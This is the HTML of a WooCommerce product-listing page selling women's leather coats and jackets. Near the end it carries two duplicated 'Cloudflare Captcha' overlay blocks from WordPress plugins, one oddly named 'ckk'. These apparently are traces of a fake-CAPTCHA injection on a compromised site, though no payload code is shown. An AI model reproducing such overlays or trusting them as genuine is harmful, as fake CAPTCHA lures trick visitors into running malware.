	<a href="https://superjackets.com/marisa-hearst-green-suede-belted-leather-long-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-6-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marisa Hearst Green Suede Belted Leather Long Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-6-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-6-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Marisa Hearst Green Suede Belted Leather Long Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/marisa-hearst-green-suede-belted-leather-long-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16570" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16570" data-product_sku="SJW-2001227" aria-label="Select options for &ldquo;Marisa Hearst Green Suede Belted Leather Long Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16570" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16570" data-gtmkit_product_data="{&quot;id&quot;:&quot;16570&quot;,&quot;item_id&quot;:&quot;16570&quot;,&quot;item_name&quot;:&quot;Marisa Hearst Green Suede Belted Leather Long Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:90}"></span></li>
<li class="product type-product post-16554 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/marisa-smith-tan-brown-suede-winter-coat-for-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/Co2_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marisa Smith Tan Brown Suede Winter Coat For Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/Co2_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/Co2_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Marisa Smith Tan Brown Suede Winter Coat For Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span><span class="screen-reader-text">Price range: &#36;209.99 through &#36;249.99</span></span>
</a><a href="https://superjackets.com/marisa-smith-tan-brown-suede-winter-coat-for-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16554" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16554" data-product_sku="SJW-2001226" aria-label="Select options for &ldquo;Marisa Smith Tan Brown Suede Winter Coat For Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16554" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16554" data-gtmkit_product_data="{&quot;id&quot;:&quot;16554&quot;,&quot;item_id&quot;:&quot;16554&quot;,&quot;item_name&quot;:&quot;Marisa Smith Tan Brown Suede Winter Coat For Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:209.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:91}"></span></li>
<li class="product type-product post-16479 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kim-krupa-green-full-length-sheepskin-leather-trench-coat-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/Co-2_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sheepskin Leather Trench Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/Co-2_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/Co-2_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Kim Krupa Green Full Length Sheepskin Leather Trench Coat Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span><span class="screen-reader-text">Price range: &#36;230.00 through &#36;260.00</span></span>
</a><a href="https://superjackets.com/kim-krupa-green-full-length-sheepskin-leather-trench-coat-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16479" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16479" data-product_sku="SJW-20012225" aria-label="Select options for &ldquo;Kim Krupa Green Full Length Sheepskin Leather Trench Coat Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16479" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16479" data-gtmkit_product_data="{&quot;id&quot;:&quot;16479&quot;,&quot;item_id&quot;:&quot;16479&quot;,&quot;item_name&quot;:&quot;Kim Krupa Green Full Length Sheepskin Leather Trench Coat Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:230,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:92}"></span></li>
<li class="product type-product post-16446 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kim-krupa-brown-full-length-sheepskin-leather-trench-coat-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-4-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Full Length Trench Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-4-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-4-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Kim Krupa Brown Full Length Sheepskin Leather Trench Coat Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.99</bdi></span><span class="screen-reader-text">Price range: &#36;229.99 through &#36;269.99</span></span>
</a><a href="https://superjackets.com/kim-krupa-brown-full-length-sheepskin-leather-trench-coat-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16446" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16446" data-product_sku="SJW-2001223" aria-label="Select options for &ldquo;Kim Krupa Brown Full Length Sheepskin Leather Trench Coat Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16446" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16446" data-gtmkit_product_data="{&quot;id&quot;:&quot;16446&quot;,&quot;item_id&quot;:&quot;16446&quot;,&quot;item_name&quot;:&quot;Kim Krupa Brown Full Length Sheepskin Leather Trench Coat Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:229.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:93}"></span></li>
<li class="product type-product post-16432 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kim-krupa-black-full-length-lambskin-leather-trench-coat-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-3-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Full Length Trench Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-3-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-3-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Kim Krupa Black Full Length Lambskin Leather Trench Coat Womens</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.00</bdi></span><span class="screen-reader-text">Price range: &#36;189.00 through &#36;219.00</span></span>
</a><a href="https://superjackets.com/kim-krupa-black-full-length-lambskin-leather-trench-coat-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16432" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16432" data-product_sku="SJW-2001222" aria-label="Select options for &ldquo;Kim Krupa Black Full Length Lambskin Leather Trench Coat Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16432" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16432" data-gtmkit_product_data="{&quot;id&quot;:&quot;16432&quot;,&quot;item_id&quot;:&quot;16432&quot;,&quot;item_name&quot;:&quot;Kim Krupa Black Full Length Lambskin Leather Trench Coat Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:189,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:94}"></span></li>
<li class="product type-product post-16418 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/joanna-decker-tan-brown-real-lamskin-leather-coat-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-2-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Real Labmskin Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C3_result-2-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C3_result-2-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Joanna Decker Tan Brown Real Lamskin Leather Coat Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span><span class="screen-reader-text">Price range: &#36;219.99 through &#36;249.99</span></span>
</a><a href="https://superjackets.com/joanna-decker-tan-brown-real-lamskin-leather-coat-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16418" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16418" data-product_sku="SJW-2001221" aria-label="Select options for &ldquo;Joanna Decker Tan Brown Real Lamskin Leather Coat Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16418" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16418" data-gtmkit_product_data="{&quot;id&quot;:&quot;16418&quot;,&quot;item_id&quot;:&quot;16418&quot;,&quot;item_name&quot;:&quot;Joanna Decker Tan Brown Real Lamskin Leather Coat Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:219.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:95}"></span></li>
<li class="product type-product post-15619 status-publish instock product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/ashley-womens-cafe-racer-white-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2021/09/catalog_Non-Celebrity_Women_womens-beige-leather-jacket-for-bikers-superjacket2-Womens-Cafe-Racer-White-Leather-Jacket-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women’s Cafe Racer White Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2021/09/catalog_Non-Celebrity_Women_womens-beige-leather-jacket-for-bikers-superjacket2-Womens-Cafe-Racer-White-Leather-Jacket-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2021/09/catalog_Non-Celebrity_Women_womens-beige-leather-jacket-for-bikers-superjacket2-Womens-Cafe-Racer-White-Leather-Jacket-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Ashley Women’s Cafe Racer White Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span><span class="screen-reader-text">Price range: &#36;159.99 through &#36;179.99</span></span>
</a><a href="https://superjackets.com/ashley-womens-cafe-racer-white-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15619" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15619" data-product_sku="100142-1" aria-label="Select options for &ldquo;Ashley Women’s Cafe Racer White Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15619" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="15619" data-gtmkit_product_data="{&quot;id&quot;:&quot;15619&quot;,&quot;item_id&quot;:&quot;15619&quot;,&quot;item_name&quot;:&quot;Ashley Women\u2019s Cafe Racer White Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:159.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:96}"></span></li>
<li class="product type-product post-15142 status-publish instock product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-light-beige-leather-moto-jacket-womens has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/light-beige-leather-moto-jacket-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/06/My-project-1-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Beige Leather Moto Jacket Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/06/My-project-1-1-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2022/06/My-project-1-1-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Light Beige Leather Moto Jacket Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/light-beige-leather-moto-jacket-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15142" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15142" data-product_sku="SJW-000112" aria-label="Select options for &ldquo;Light Beige Leather Moto Jacket Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15142" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="15142" data-gtmkit_product_data="{&quot;id&quot;:&quot;15142&quot;,&quot;item_id&quot;:&quot;15142&quot;,&quot;item_name&quot;:&quot;Light Beige Leather Moto Jacket Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:97}"></span></li>
<li class="product type-product post-15074 status-publish instock product_cat-women-jackets product_cat-women-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/womens-slimfit-motor-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/06/cristina-13002_result-1-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Womens Slimfit Motor Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/06/cristina-13002_result-1-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/06/cristina-13002_result-1-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Womens Slimfit Motor Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/womens-slimfit-motor-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15074" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15074" data-product_sku="SJW-000012" aria-label="Select options for &ldquo;Womens Slimfit Motor Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15074" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="15074" data-gtmkit_product_data="{&quot;id&quot;:&quot;15074&quot;,&quot;item_id&quot;:&quot;15074&quot;,&quot;item_name&quot;:&quot;Womens Slimfit Motor Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:98}"></span></li>
<li class="product type-product post-14464 status-publish instock product_cat-women-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/emma-womens-raf-air-force-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/04/Untitled-1-copy-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Emma Womens Raf Air Force Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/04/Untitled-1-copy-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2022/04/Untitled-1-copy-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Emma Womens Raf Air Force Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span><span class="screen-reader-text">Price range: &#36;209.99 through &#36;249.99</span></span>
</a><a href="https://superjackets.com/emma-womens-raf-air-force-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14464" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14464" data-product_sku="" aria-label="Select options for &ldquo;Emma Womens Raf Air Force Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14464" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="14464" data-gtmkit_product_data="{&quot;id&quot;:&quot;14464&quot;,&quot;item_id&quot;:&quot;14464&quot;,&quot;item_name&quot;:&quot;Emma Womens Raf Air Force Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:209.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:99}"></span></li>
<li class="product type-product post-13509 status-publish last instock product_cat-women-jackets product_cat-womens-fashion-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-top-gun-pilot-aviator-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2021/11/catalog_women-celebrity_women-top-gun-pilot-aviator-bomber-jacket-superjackets-1-Women-Top-Gun-Pilot-Aviator-Bomber-Jacket-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women Top Gun Pilot Aviator Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2021/11/catalog_women-celebrity_women-top-gun-pilot-aviator-bomber-jacket-superjackets-1-Women-Top-Gun-Pilot-Aviator-Bomber-Jacket-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2021/11/catalog_women-celebrity_women-top-gun-pilot-aviator-bomber-jacket-superjackets-1-Women-Top-Gun-Pilot-Aviator-Bomber-Jacket-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Women Top Gun Pilot Aviator Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span><span class="screen-reader-text">Price range: &#36;129.99 through &#36;159.99</span></span>
</a><a href="https://superjackets.com/women-top-gun-pilot-aviator-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13509" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13509" data-product_sku="100175" aria-label="Select options for &ldquo;Women Top Gun Pilot Aviator Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13509" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="13509" data-gtmkit_product_data="{&quot;id&quot;:&quot;13509&quot;,&quot;item_id&quot;:&quot;13509&quot;,&quot;item_name&quot;:&quot;Women Top Gun Pilot Aviator Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:129.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:100}"></span></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://superjackets.com/selectsizewomen/custom/page/2/?layout=list">2</a></li>
	<li><a class="next page-numbers" href="https://superjackets.com/selectsizewomen/custom/page/2/?layout=list">&rarr;</a></li>
</ul>
</nav>
</main></section>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://superjackets.com/">Super Jackets</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://superjackets.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/cf-security-shield/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/ckk/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script data-optimized="1" type="text/javascript">window._mfq=window._mfq||[];(function(){var mf=document.createElement("script");mf.type="text/javascript";mf.defer=!0;mf.src="//cdn.mouseflow.com/projects/3935de14-9d13-400a-874b-22a9a3177844.js";document.getElementsByTagName("head")[0].appendChild(mf)})()</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
